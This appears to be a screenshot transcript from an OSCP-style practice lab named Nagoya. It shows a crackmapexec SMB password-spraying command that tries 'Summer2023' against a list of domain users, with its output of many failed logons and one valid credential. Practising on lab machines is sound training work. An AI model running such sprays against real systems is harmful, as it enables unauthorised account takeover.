 ┌──(root㉿cyborg)-[/home/…/oscp/pg/ad/Nagoya]
└─# crackmapexec smb 192.168.159.21 -u users.txt -p 'Summer2023'
SMB 192.168.159.21 445 NAGOYA [*] Windows 10 / Server 2019 Build 17763 x64 (name:NAGOYA) (domain:nagoya-industries.com) (signing:True) (
SMBv1:False)
SMB 192.168.159.21 445 NAGOYA [-] nagoya-industries.com\matthew.harrison:Summer2023 STATUS_LOGON_FAILURE
SMB 192.168.159.21 445 NAGOYA [-] nagoya-industries.com\emma.miah:Summer2023 STATUS_LOGON_FAILURE
SMB 192.168.159.21 445 NAGOYA [-] nagoya-industries.com\rebecca.bell:Summer2023 STATUS_LOGON_FAILURE
SMB 192.168.159.21 445 NAGOYA [-] nagoya-industries.com\scott.gardner:Summer2023 STATUS_LOGON_FAILURE
SMB 192.168.159.21 445 NAGOYA [-] nagoya-industries.com\terry.edwards:Summer2023 STATUS_LOGON_FAILURE
SMB 192.168.159.21 445 NAGOYA [-] nagoya-industries.com\holly.matthews:Summer2023 STATUS_LOGON_FAILURE
SMB 192.168.159.21 445 NAGOYA [-] nagoya-industries.com\anne.jenkins:Summer2023 STATUS_LOGON_FAILURE
SMB 192.168.159.21 445 NAGOYA [-] nagoya-industries.com\brett.naylor:Summer2023 STATUS_LOGON_FAILURE
SMB 192.168.159.21 445 NAGOYA [-] nagoya-industries.com\melissa.mitchell:Summer2023 STATUS_LOGON_FAILURE
SMB 192.168.159.21 445 NAGOYA [-] nagoya-industries.com\craig.carr:Summer2023 STATUS_LOGON_FAILURE
SMB 192.168.159.21 445 NAGOYA [+] nagoya-industries.com\fiona.clark:Summer2023